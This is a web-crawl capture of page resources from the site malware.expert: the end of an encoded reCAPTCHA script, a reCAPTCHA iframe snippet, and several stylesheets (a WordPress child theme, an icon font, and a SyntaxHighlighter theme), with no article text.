jDoSoiwqgcw7h2wq16woEXQsKUB1x2BHLChcKlw7V/w5ctFcOqwrFtw7/[base64]/DiMKUwoMPwqHDrnHClBoswr5lwqR3w6TClSpwFMKZwqrCqcK1GWtQHcKrw4Qkw63Cn3QSwoLDtMOWwqbCssK3wojCi8KPNsKUw79gwpQow75Ww53DsWskwpfCklnDtl7DlUhkQcOhw45Fw5I1H8Kfwq3DucKBSWLCiQkVXC/CmsOgNsKEwrjDlj3CiH8xWsKaw7snw5pFNwwXw7nDiMOUQ8O/[base64]/[base64]/[base64]/[base64]/OcO6P8KPYmnCnG5SFG3DhnXDusObwrkQbcOjYMK9w5A7PMKDO8OGw6LCvX/DkcOew6o2ecOSRTESJ8Oqw6XDpcOYw5rChm5rw4V4wo/Co3gFOhBYw4vCgAzDtVMfRAIDZB85wqXDmARkJzR4TsO4w7gOw6rCp8O+Y8OGw6JOAMKoTcKWVEUow6TDlwzDrsKCw4bCgm/CvgjDgRguSyEFXgg6d8Kxwrtmwo4GDDgNw5/DuT9Cw7XCvmNxwqsSIlPCqVcFw4HCkcKjw7JBT2bClXzDtMKnPsKBwpXDrzsXBcK+wrrDjMKrHGE6wp/[base64]/I8KdQyvCqF3DhnMjwqTDh8KFL04aw5/DjQ3Do8OKLcKpwocPwpUwwoteCsKjQMKpw77Cr8KBSD12w43DicKaw7kKKMK+w63Clg/CpMOCw6BWw6bCt8KRwrHCmcKpw5DCmsKbw7JLw7TDl8OAaXoeUsKjwp3CjsOUwopXEjZuwr1aXB7CjCrDncKLw53Ch8KvCMKjUCzDsk0BwqwTw6Riwo3CrADDiMO0PBLDv0fCvcKbwpvDrkXDlVnClcKrwpJcHFPChHUyw6thw5twwoYeCMOuUl92wq7Dn8OTw7/CtgrCtCrChlHChTnCszZvecOzXkFEd8Ofw73Djy5mw6bCmjTCtsOUDsKKcn7Di8KcwrrCogXDojAbw7/[base64]/[base64]/[base64]/w4EleMKOPA/ClMK0NT0XCsKiHQQzw5ZkesKucSfDusOCwrbCvjNGWsKpcT4RwoMfw5fCpMOBW8KLfsOMw7h3w4/Dl8K1w5XCpndfCcKuwqwawpnDrVMMw77DlyDCmsOVwoAcwr/[base64]/DjMO2KcOVCQnDgl5wwo7CssO/[base64]/QsKkPcKDwq9Uw7nCo8OeM3vClxzDkjXCsXTDskXDkW3CuxTCksKaFsKXJMK4JsKfVnLCo2MDwp7Cr240Gn0daizCiWbCshPClcOMUxtjw6Jpw6psw5/[base64]/w73DqMKMw7hhDMK2KMOtw4d+wrRtw6ZBwrdiwqvDjsOuwo/DvVwhYsKXHMO8w6F2wpXDu8K4w54jBxNTw5LCu05ZWlnCsiE/SMKkw5M/wpHCpAt1wqbDkR3Dl8OUwrTDusOIw5HCp8Kmwq1SZMKLISfCpMOmBsKwQ8Kuwpcrw63DnF4OwqnDv3Vfw6fDqH96cizDqErCscKlw73Ds8O5w7lIFAtcw6/[base64]/CvlbDj8K3w7tPHQIkwoEBw6cTTjvCoMOzw5sIw41WHBjDscKlS8KxSlohwohzHUvCgsKtwovDuMO5aF7CsyXCnsOQVMKHDcKvw63DhMK5HV4IwpHChMKSEsK/OynDh1zCmsOLw4QhL3bCkVzCqsKvw5/DvVZ8XsOrw4Jfw4IJwrJWfDtOITAkw6rDnCIgCMKjwq9Fwp1GwrbCu8KKw43Cs2wywpAAw4Q8cm4lwqIBwqo+woDCtQ8rwqfDt8K4w5FzZMKUesOtwpU2w4HCjAXDs8Ozw73DvsKGwosIPMO8w6ZTLcO/wrTDssOXw4dhbMKVwpVdwpvCrQXChMKXwp91O8KtJiU/w4jDmMKQGcK5YgdWfMOqw4pUfMOjfMKHw6FXGR5HPsOzBMKkw41mFsOBCsK1w7x8w7PDpjjDjsOdw5zCr3bDmsOvL3vCscOgL8KqG8Kmw7nDgQJQdMK5woXDucKaJcOowq0pw6LCiC4Ow601TcKiwqjCvMOyesOdZHjCsUMcURpKSADCuyzDlMKDcwxAwr/Ci1cswp7Dv8K3wqjCssONOxPCvQjDgh7Dt1pJOMOfDhA4wonClcOHA8KEO0gmcsKJw6c+w4HDg8O4VsKgQUzDnyPDv8KUMcOwXcKTw4QYw5/ClS8TR8KQw643woFHwqBkw7ZCw5wQwrvDh8KLV23DsFFiZRbCkUzCgExpeX8FwqUVw4TDqsOAwqwMXMKdJmlBY8OAPMKeCcKrwqZnw4oKX8OMXVt/wr/DisOcwo/[base64]/CkmPCl8OPwoZDwohyFVHDhhbDiMKSw7sCwofCkcKDwpzCo8K9JD4kwrDDgBRNNEnCuMOuI8OgFMOywptGQsOnPcOIwq5XFRRUQzJuw5/[base64]/CqjTDi38YwoBlwq5Jw5/CpXDDlAHDqsOKS0jDlkXDk8KdCcK5FSh/[base64]/Ck8Okw4rDvgvCpsK+DR3DhTXDqMKqwqd9wpU4Hz3CoMKdMARnYUx4NBLDrmxOw5XDocO3OsO2V8KfBQgUw4ADwq3Co8OPwpF6HMOKwrJ+dcOZwpUww5IMLBMJw57CgsOKwoLCv8K8XMOyw5cfwqvDu8O0w7NDw5MZw6zDjWkPPEPDiMOHRMOhwp8eQ8O5D8Ooez/[base64]/CqEFFw5jCpMK9w5ZKM0gEMsOcOVDCq8OSw7vDuWZDecOPaAzDs259w43CscK2SxjDi15ew4bCkjrClgxsOGjCok5wKjsHbsKvw7PDp2rCiMKQADkdwp4+wonCokABAsKgNyPDpzcxw6zCrEs0QcOMwpvCsRpWVh/Dq8KFShU6ZSPDoW8KwpdWw5wtWURHw7w/H8ODd8KnHCQGFmZVw5fDjMKaa3DDugA5SybCiXtjXcKAFMKAw6l2Twc0w6BHwpzCiGfCh8OkwqVQUjrDisKKb2PCmloNw7NNPxtACSJswo7DhMOUw7jCnMKxw7fDiF3CkVtLBMOxwrxqUsKIM3nCvWlRw4fCsMK3wqvDqsOMw67DoCHCjx/Dm8OtwrcNwrzCssObTz1hTsKdw4bDoV/CkxLClgLDtcKQBRAEPHoYXmMcw6RLw6RdwrjCmcKXwq5qw4DDtEPClGXDnWcvI8KaLh9MHcK4T8KDwonDlMOFQEl0wqTDrMKvw4hbwrbDhsKlTX7DscKNcxvDqGU/woEpZcKrXWZcw6EHwocYw63DqinCglZ2w4zDusOvw5hYQMKbw47DhMK9w6XDiWPCgXoKTwvDuMO+XDlrwplbwqsBw5HCow0AI8KxTCcUTVHDu8KTwrzCrjZ+w4o9cGM+Wmdpw5sDVTo8w70Lw5RQRkFHwpvCgcKzwqrCt8KgwogvPMK3wqvCvMK/HRjCsHfCpsOOF8Ooe8OUw7TDqcKJQR1zMVXCiXYlEsO8VcONcUYFSWs2wp5jwqbClcKeYSQ9M8KGwrHDoMOqAsO/wpXDoMKWGmLDpnl5w64kBEhgw6R0w6DCpcKNFMK4FgklbMK/[base64]/CvsODw63ChXjDjGp3LyPDp8KTwpQnw5bDh0vDl8OkJMKQK8KYwrvDtMOZw74iwq/CrzfCtMOow5PCj3fCmcODKMOjSMOMRz7CkcKtVsKfOWpuwo1OwqXDkFXDiMO9w69Xw6ILX2pUwr/DisO1w73DssOtwp7DjsKpw4cXwqF7FcKgTsOzw7PCksKlw5nDrcKXw40vw4HDgw96PXImQsOxwqQxw6TDrS/DiCbCtMONwonDqhrCvcOMwoBXw4LDvGjDqzpLw7lTA8KATMKVZkHDlsKLwpEpCMK6ehY2YcK7wpVzw5XCi1zCs8Osw695D1Miw58BS25rw61bZ8KjKWzDg8KOX2/CnsKnKMKxJTnChwHCrsOgw5DCpsK8Ng1Gw6ZewpNwA1tbNcOcCMKZwq3CmsOxHmrDi8KQwrUNwocxw75XwpnCkcKnQsOQw6LDr3fDhk/[base64]/ZcOHS8OFacK4wq3Di8KNRD9Hw5/CncOqTU3CtMOkNMK5Z8OTwphkw4FDYsKVw5DCtMOLPcKpMyPDg2XCqMOSw6gRwrtdw79Nw63CjgTDr0vCixnCuBDDg8ODCMOhwqbCrcOgwrzDlMODw7bDmE0+CMO5cWnCtCJnw4fDtk1Rw6doLXnDpCXChH/DusOYZ8OZVsO0AcO/[base64]/w7hoZ8KXworCjMKBw6nCosOVw7XCl8ObMcOxwoEQwrbCpkbDq8KCdcOaccK8VRzDt0ZIw6c0TsOAw77CuVcAw7k2TMOmFD3DuMO0w4tswoHChCoiw5nCtHtQwp/DthohwoIhw7tKO3LDiMOIOsO2w5IMwpfCtMO5w4zCjmzDj8KXUcKPw7LDqMOHXMOeworDsXDCgsOqSUHDrlAeZ8OhwrrCvMK4BT5Qw4hmwq8GNnsNQsOiw5/DjMKSwqrDtnfCoMOBw7JsODjCrsKRScKDwpzCljwIwojCpcObwqkNAsOHwqpLTsKBG2PChcOHPiLDr2vCkwrDuCPDiMONw6EbwqvDtXBNETBww7XDgGrCrRJnN2E0DcOWFsKiMn/CmMKFYXJKTmLDoUnDrcObw5wHwqjCjMKlwoUNw5wNw4TCgl/Du8KsCUvCo3rCtWlOw67DjcKQwrhoVcK8w67Ctlw8wqXCgcKIwpoSw7DCk2JNFMOhWwDDtcORNMOxw7wGwpkRDkbCvMKcfDjDsGdEwpZtb8OTwp/CoDjCgcKqw4dfw5/[base64]/[base64]/CjsOhwoPDgD/CiB3CkMODwqjDhMKeY8OWwrRwF0sOA27CjQLCqWhCw5TDo8OjWh4aMcOZwofCnnLCtxZAwpnDiU1RVcKzAnPCgwHCmsKYPMKFPR3DmMK8fMKzJcO6w5jDogRqDAbDgz4vwrB0wq/DlcKmeMKzL8OCOcO/[base64]/Chn4Nw4XCkQ3DtsOaFcOZYcKQwrjDqgbCmsORfMOeT2xhwpPDtD/DnMKjw6nDkMOYXcKQwonCpVEZDsK/[base64]/EjDCkFc2ciRFXV8aej7DosODwqfCnMOwRMOZGXHCngDDicK5ccKbw4TCtXQxcwsdw6vCmMOnbkPCgMKFw5kSDMKZw58uw5XCohTCkcOKXCx1MAAvS8K9Ulovwo7Ciy/[base64]/CmmUdwrPDvFsYRFk/[base64]/CtjxBw6rDuA4BdcO9w77CkQPDvm0fwrMHwo7DqcKnw7ZkSlh5IcKoXMK0FMOTwpt6w7LClsK9w7EjDyczCMKIIioXJGIQwpvDjjrCnmlTSzgCw5XCjRpzw6fCt1F+w7vDuAXDhMKNPcKUGEszwozCrMKnwrLDpMK+w6fDhsOKwrbDhMOFwrjDtU/[base64]/DjsO3wqXDkR4lwoPDqMKhNsOwwrI/[base64]/DtmRhMDjDisOawrfClcOPwpbDm8ORcjs2wpIkG8OCUEHDt8Kew4R8w77CisO+EsOhwpDCrmQ9wr3CtcKrw4VMPlZBworDuMOsfTg+WUTDqMKRwpjDtw0iKMKpwp3CusK7wq7CusOZAiTDmzvDuMKZK8Kow61fcEg/dBrDvhhkwrHDj1dPcsOtwqLCtsOQUnoYwqwjwqHDtCTDvjQMwpIUc8O/IAl0wpDDmkfCmytMZjnCrTlHaMKGKMOxwo3DnW8ywql3RsOjw7TDqMKCHsKrw5LDlcKgw69pw5QPa8K0woTDlsKDFwdIecOVasOFG8ObwpJyCmdFw4o3w60TLRUsMXfDrGNEVMKNU3AJZXMKw7hmD8KKw63CjsOGLjkOw65JPMKrI8OQwqoQVV/CnVgSccKscgXDtMOKJsOCwo5YB8Khw4LDhTcvw7Adw7dTbMKXGAnChMODAMK8wrzDsMOIwos6QD/CsnjDmA4BwoAmw63Ck8O5TXnDn8O6GUfDtMOeXsK6dw3CjwtHw5dKwrzCiGA3C8O4IR0ywrkEcMKmwrHDkR7DjGDDlHvCncKSwpfDlcK/[base64]/Dn8KqRRbDicO1w40Nw7l0V8KfNcOML8KgwqpQYcOwwq9Tw73DgBh2NhAxUMOmw4tCb8OXRjokFFY+TsKBcMO5wrM2w7snw4l3ZsO7OsKsBMO2W23CjQFiw7Brw7vCrsOBYjRVaMKKw7M9cErCtWjCjjrCqGMEAj/DrgIwSMOjGMKjXFPCi8KbwpbDmGXDs8Orw6ZKVi4VwrVyw6PCrUJew6PDhnYNf37DhsOaNDZowodDw70aw6/[base64]/[base64]/Dt2EraQdbw6QUwrTDpMKWw4DDl8KJw6bDu8KIYsODwpDDlXA7IsK/YcK/[base64]/Cl8OAwq0Ow5I8wo3DiMO2w6JZYkrDq8OIwqbDr0bDjcKxX8Kbw7DDm27Di13DjcOCw53Ds3xiRcK7YgfDswHCtMOVw4XCpiwUXGbCrnHDk8OJBsK+w6LDlyjChEzCnhsww6PCncKKeFTDnAUgaz/DhsOHbsO2EXfCvGLDjMKWRsO2A8KEw6nDr1cCw5/DrsKRNwgnw6bDkCfDlExpwpBnwq3DhW9cbR7CqGvClyg2d3rDlTPCkV3CmBnDihMTGQd2FkrDiiMqOkwDw5B2RsOWXF8nQEDDvV9rwpxWXsOlRMO6XHBNacOOwpbCsWFpfsONUcOXSsOHw6Y8w4Njw7XChyUkwrJNwrbDkRHCisOdEELCgzk/w6HCtsOTw7J9w7Y/w4dHCMKCwrt9w6rCjU/DlFMfQw50wpLCq8KOYsKwRMOsSsOOw5bCoW7CoFLCk8KwYFcoQUnDkhBpEMKPAAJoJcKlFMKgRBACWiUZTcKnw5oAw5pQw4vCncK1GMOlwoYZw4jDgRFjw6FIUsKtw70oZmA1w6AMScO/w6NePsKsworDscOUwqIwwqAvwrZ5XmhHLcOWwqkgDsKPwoXCpcKqw75bBsKHKRYXwqMeR8Klw5nDgSgzwr/Dj39JwqM3wrDCssOUwqDCtsOow53DqVQqwqjCrzI3CDDCgsK2w7sQFE9eHWjDjyPCtmtjwqpXwrjClV8Qwp/Cix3CpnrChMKSRQPCqnrDqEg3K03DscKMbGYQw7nCoX/DrC7DllhCw4jDkMOpwo/Dnz14w6wmRsOLJ8O0w4DCh8OqcsKQScONw5LDocK+LcOGJsOLBsOnwrjCvsKTw48qwqjDoC8Rw4tMwplDw4ELwpHDmhbDihPDrsO5wq3CuEMXwrLDqsOQIml9wqXDtnjChQPDq3nCtkxMwo4Sw48awq42VgkwKFBTCMOLKcOQwqwZw5rCpnJoLzs5w5/Cs8OYN8O/[base64]/[base64]/[base64]/wrQlLxJZAcOJMMOjwr1Neg59wrVZw5zDncOYw4luwp/[base64]/Dn8KDF8Kfw4cTwqIbwpHDnjrCqmEMeBsQacOtw7EwM8OCw5rCpsKvw4UcSRBnwr/[base64]/[base64]/EMOvwoBkwpjCh8Kdwro4eWLCksKQScOpGsOtT2hcw6JWTVgTwo/DtMK5wox2QMKtIsOVLcKqwrvDik3CmSBew63DusOvw7TDugPCh2UhwpotXDnCpHBvfMObwotww4fDicONQjIyLsOyJ8OUw4rDkMK0w4HCj8O2CS7Cg8OWYsKxwrfDgDDDt8OyGXRww5wJwozCu8O/w5INF8OvS0fDjMOmwpfDtkjCmcOvcMOMwq1EGBoqFyV1Ng9lwpPDvsKJckpAw67DjTogwpt1S8Kuw6bCm8KAw4/[base64]/w7pdM8KNwrV9PcOGw4N9woPDu17DgcOrV8OXDMKSMsOIJ8KVGcO8wqsADC/DlmjDgAgRwr5Bwo0+L3o0CsKIAcOSSsOIasK5ecODwozCn1fCicKrwr0OWcOXNMKNwq48JsKRYsOYw63DtTswwqIfCxvDh8KWa8O5NMO+w6pzwqbCp8OdESBZZcKyL8OddMKkMxJ2HsKLw7HCjT/DssOgw7FTKcK9f3AfcsOUwrTCocOqUMOWw4UDTcOvw5EBOmHDs1fDnsK7wpg2SsK/w6o0Gh9ewqIMO8OQB8K2w6U1YMOmDQhSwojCncKmw6d/wojCmcOpNlXCvzPDqnUNfMOVw4otwrLCgUg/SFcQNmV+wpw6JV9wHsO7JX1CHGPCpMKZL8KAwrzDiMOYwo7DsiAjOcKiw4HDgx9qM8OXw5F2CGjCgix/eFkSw5fDi8KxwqvDoFHDuwNsOMOcdA8DwpjCskk4wo7CoQLDtmowwp/CtGk9LDzDp0puwrvDhkbCtsKkwptmQ8OJwoYfA3jDhRbDjxxqKcK6wogSXcO3Ww8KMW1IFBfDkXRmHMKrI8OvwqMcGGILwq8fwqHCu2NpUsOAbsKyQT/DtidBfMOZworDhMOdPMOzw7Yvw6DDoQ0ROBEeTcOaIXLDp8O/w7AdIcKjw7gqDSUYw7DDk8K3wqrDn8OZTcK0woQWDMObwoDDggfCgsKlHcKGw5kcw4fDkHwLXB/CrcK5OUopPcOIBjZEPk3Dph/DrsKCw7/Duy9PJnlraizDlMOLUMK1Pgwzwp0kc8OCwrNAAsOnFcOAwqBdPFMkwp3DuMOsQzXCssK6w4Jxw4bDl8KWw7vDsWjDvsOzwqBoBMK9WH7Dt8OhwoHDrxpjRsOnw4N8wr/[base64]/Dq8KpAsOYwrUPw5tkKmgfw75/MhbCsMOhw5zDjXcawqpyM8OPH8OqLsKPwpdLCU17w7LDjMKPCMKfw7zCrcOfckxWUcKrw5/DsMKJw5/CnMK6HWjCv8OVw63Ch0nDtQ/Dqk8GW3zDl8KTwpUtP8Ohw6VbMsOIXcOtw6wmE2LChgXCt3fDimHCiMOABQfDuR8uw7XDphnCvcOUHFFCw5DCt8O+w5s/w7VUKylQbhwrKMOPw6Fbw5Urw4TDuSNEw48awrFJwoQSwoHCpMOjCcOnOWhFIMKHwplWdMOmwrrDgcKkw7UEMsKEw5l5IHR0esOMU3vCicKdwq42w5p/w7rDjcOhBsOEQHvDuMOvwpAJMcOuezlAPsK9bggCEhJcUcKZcA/CrjLCg1pGIVHDsEoOwrckwpc9w47DrMKJw6vDu8O5UMK0HTLDswrCr0B3BcKaesKdYRcmw7LDryRybcKyw7A6wrQKwqEewoMWw7XCmsOKcsK+\x22],null,[\x22conf\x22,null,\x226LcAq4EUAAAAAABZP6nE3hRT6jIoCfu334gQFlPU\x22,0,null,null,null,0,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[-3059940,714],0,null,null,null,null,0,null,0,null,700,1,null,0,\x22Cv0BEg8I8ajhFRgAOgZUOU5CNWISDwjmjuIVGAA6BlFCb29IYxIPCPeI5jcYADoGb2lsZURkEg8I8M3jFRgBOgZmSVZJaGISDwjiyqA3GAE6BmdMTkNIYxIPCN6/tzcYAToGZWF6dTZkEg8I2NKBMhgAOgZBcTc3dmYSDgi45ZQyGAE6BVFCT0QwEg8I0tuVNxgAOgZmZmFXQWUSDwiV2JQyGAE6BlBxNjBuZBIPCMXziDcYADoGYVhvaWFjEg8IjcqGMhgBOgZPd040dGYSDgiK/Yg3GAA6BU1mSUk0GiAIAxIcHR3wl+M3Dv++pQYZp4oJGYQKGZzijAIZzPMRGQ\\u003d\\u003d\x22,0,0,null,null,1,null,0,1],\x22https://malware.expert:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22+H8ulMOwJz8f8LlWbg2tibmSXqrhctZ2x28VkjTYef4\\u003d\x22,1,0,null,1,1768375620606,0,0,[97],null,[11,208],\x22RC-hk4xWCkmVqUGIA\x22,null,null,null,null,null,\x220dAFcWeA7NMWYxCJ6DsAT6PhqtJdto8irqplstvqewCJo8b9MQroeBofTlHAZYr8m2d3c6p5fu3ejxPrcArcsCS-jqd8MlDzh2IQ\x22,1768458420716]");
    </script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: -251
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="6an2j8-dZhfvodP3Nr9Biw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768372022122');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://malware.expert/wp-content/themes/generatepress_child/style.css?ver=1594920391
body_size: 426
content:
/*
 Theme Name:   GeneratePress Child
 Theme URI:    https://generatepress.com
 Description:  Default GeneratePress child theme
 Author:       Tom Usborne
 Author URI:   https://tomusborne.com
 Template:     generatepress
 Version:      0.1
*/

/* Modsecurity taulukko */
table.oikea-palsta {
    width: 100%;
    border: 0px solid #fff;
    box-shadow: 0 0px 0px 0 white;
    -webkit-box-shadow: 0 0px 0px 0 white;
    border-collapse: separate;
    border-bottom: 0px solid #eee;
}
.entry table td, .entry table th {
    padding: 0;
    text-align: left;
    border-right: 0px dotted #eee;
    vertical-align: top;
    border-bottom: 0px solid #eee;
    border: 0px solid #fff;
}
table.oikea-palsta td {
    width: 70%;
    padding:0 20px 0 0;
    border: 0px solid #fff;
}
table.oikea-palsta td + td {
    width: 30%;
    text-align:center;
    border: 0px solid #fff;
}
table.oikea-palsta td + td img {
  margin-bottom:10px;
}
@media (max-width:686px) {
  table.oikea-palsta td {
    width: 100%;
    display:block;
    margin-bottom:40px;
    border: 0px solid #fff;
  }
  table.oikea-palsta td + td {
    width: 100%;
    display:block;
    text-align:left;
    text-align:center;
    border: 0px solid #fff;
  }
  table.oikea-palsta td + td img {
    margin-bottom: 10px;
    display: inline-block;
    max-height: 69px;
    width: auto;
    margin: 0 5px 10px;
  }
}

.entry table tbody td {
    border-bottom: 0px solid #eee;
    border: 0px solid #fff;
}


--- FILE ---
content_type: text/css
request_url: https://malware.expert/wp-content/plugins/gp-premium/general/icons/icons.min.css?ver=2.5.5
body_size: 61
content:
@font-face{font-family:'GP Premium';src:url(gp-premium.eot);src:url(gp-premium.eot#iefix) format('embedded-opentype'),url(gp-premium.woff) format('woff'),url(gp-premium.ttf) format('truetype'),url(gp-premium.svg#gp-premium) format('svg');font-weight:400;font-style:normal}

--- FILE ---
content_type: text/css
request_url: https://malware.expert/wp-content/plugins/syntaxhighlighter/syntaxhighlighter2/styles/shThemeMidnight.css?ver=2.1.364
body_size: 968
content:
/**
 * SyntaxHighlighter
 * http://alexgorbatchev.com/
 *
 * SyntaxHighlighter is donationware. If you are using it, please donate.
 * http://alexgorbatchev.com/wiki/SyntaxHighlighter:Donate
 *
 * @version
 * 2.1.364 (October 15 2009)
 *
 * @copyright
 * Copyright (C) 2004-2009 Alex Gorbatchev.
 *
 * @license
 * This file is part of SyntaxHighlighter.
 *
 * SyntaxHighlighter is free software: you can redistribute it and/or modify
 * it under the terms of the GNU Lesser General Public License as published by
 * the Free Software Foundation, either version 3 of the License, or
 * (at your option) any later version.
 *
 * SyntaxHighlighter is distributed in the hope that it will be useful,
 * but WITHOUT ANY WARRANTY; without even the implied warranty of
 * MERCHANTABILITY or FITNESS FOR A PARTICULAR PURPOSE.  See the
 * GNU General Public License for more details.
 *
 * You should have received a copy of the GNU General Public License
 * along with SyntaxHighlighter.  If not, see <http://www.gnu.org/copyleft/lesser.html>.
 */
/**
 * Midnight SyntaxHighlighter theme based on theme by J.D. Myers
 * http://webdesign.lsnjd.com/
 */

/************************************
 * Interface elements.
 ************************************/

.syntaxhighlighter
{
	background-color: #0F192A !important;
}

/* Gutter line numbers */
.syntaxhighlighter .line .number
{
	color: #38566F !important;
}

/* Add border to the lines */
.syntaxhighlighter .line .content
{
	border-left: 3px solid #435A5F !important;
	color: #B9BDB6 !important;
}

.syntaxhighlighter.printing .line .content
{
	border: 0 !important;
}

/* First line */
.syntaxhighlighter .line.alt1
{
	background-color: #0F192A !important;
}

/* Second line */
.syntaxhighlighter .line.alt2
{
	background-color: #0F192A !important;
}

/* Highlighed line number */
.syntaxhighlighter .line.highlighted .number
{
	background-color: #253E5A !important;
	color: #fff !important;
}

/* Highlighed line */
.syntaxhighlighter .line.highlighted.alt1,
.syntaxhighlighter .line.highlighted.alt2
{
	background-color: #253E5A !important;
}

.syntaxhighlighter .toolbar
{
	background-color: #0F192A !important;
}

.syntaxhighlighter .toolbar a
{
	color: #38566F !important;
}

.syntaxhighlighter .toolbar a:hover
{
	color: #8AA6C1 !important;
}

/************************************
 * Actual syntax highlighter colors.
 ************************************/
.syntaxhighlighter .plain,
.syntaxhighlighter .plain a
{
	color: #D1EDFF !important;
}

.syntaxhighlighter .comments,
.syntaxhighlighter .comments a
{
	color: #428BDD !important;
}

.syntaxhighlighter .string,
.syntaxhighlighter .string a
{
	color: #1DC116 !important;
}

.syntaxhighlighter .keyword
{
	color: #B43D3D !important;
}

.syntaxhighlighter .preprocessor
{
	color: #8AA6C1 !important;
}

.syntaxhighlighter .variable
{
	color: #FFAA3E !important;
}

.syntaxhighlighter .value
{
	color: #F7E741 !important;
}

.syntaxhighlighter .functions
{
	color: #FFAA3E !important;
}

.syntaxhighlighter .constants
{
	color: #E0E8FF !important;
}

.syntaxhighlighter .script
{
	background-color: #404040 !important;
}

.syntaxhighlighter .color1,
.syntaxhighlighter .color1 a
{
	color: #F8BB00 !important;
}

.syntaxhighlighter .color2,
.syntaxhighlighter .color2 a
{
	color: #FFFFFF !important;
}

.syntaxhighlighter .color3,
.syntaxhighlighter .color3 a
{
	color: #FFAA3E !important;
}
